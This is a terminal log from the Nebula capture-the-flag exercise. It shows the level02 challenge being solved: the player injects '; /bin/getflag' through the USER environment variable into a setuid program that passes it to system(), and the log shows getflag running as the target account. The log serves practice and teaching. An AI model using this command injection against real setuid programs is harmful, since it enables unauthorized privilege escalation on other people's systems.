 -rw-r--r-- 1 level02 level02  220 2011-05-18 02:54 .bash_logout
-rw-r--r-- 1 level02 level02 3353 2011-05-18 02:54 .bashrc
drwx------ 2 level02 level02   60 2026-04-07 02:23 .cache/
-rw-r--r-- 1 level02 level02  675 2011-05-18 02:54 .profile
level02@nebula:~$ cd /home/flag02
level02@nebula:/home/flag02$ ll
total 13
drwxr-x--- 2 flag02 level02   80 2011-11-20 21:22 ./
drwxr-xr-x 1 root   root      80 2012-08-27 07:18 ../
-rw-r--r-- 1 flag02 flag02   220 2011-05-18 02:54 .bash_logout
-rw-r--r-- 1 flag02 flag02  3353 2011-05-18 02:54 .bashrc
-rwsr-x--- 1 flag02 level02 7438 2011-11-20 21:22 flag02*
-rw-r--r-- 1 flag02 flag02   675 2011-05-18 02:54 .profile
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo level02 is cool")
level02 is cool
level02@nebula:/home/flag02$ file ./flag02
./flag02: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynam
ically linked (uses shared libs), for GNU/Linux 2.6.15, not stripped
level02@nebula:/home/flag02$ USER="level02; /bin/getflag"
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo level02; /bin/getflag is cool")
level02
You have successfully executed getflag on a target account
level02@nebula:/home/flag02$